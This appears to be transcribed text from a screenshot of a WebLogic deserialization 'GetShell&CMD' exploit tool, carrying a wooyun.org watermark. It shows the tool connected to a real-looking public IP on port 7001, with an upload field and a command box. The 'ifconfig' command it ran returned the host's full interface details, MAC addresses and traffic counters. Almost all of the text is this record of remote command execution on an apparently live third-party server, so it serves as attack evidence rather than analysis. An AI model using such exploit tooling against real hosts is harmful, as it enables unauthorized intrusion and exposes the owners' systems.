 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.73.173.5 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:1E:67:83:1E:AE
inet addr:222.73.173.5 Bcast:222.73.173.63 Mask:255.255.255.192
inet6 addr: fe80::21e:67ff:fe83:1eae/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9231548 errors:0 dropped:0 overruns:0 frame:0
TX packets:5297512 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2458287640 (2.2 GiB) TX bytes:3801645935 (3.5 GiB)
Memory:b1920000-b1940000
eth1 Link encap:Ethernet HWaddr 00:1E:67:83:1E:AF
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:b1900000-b1920000
www.wooyun.org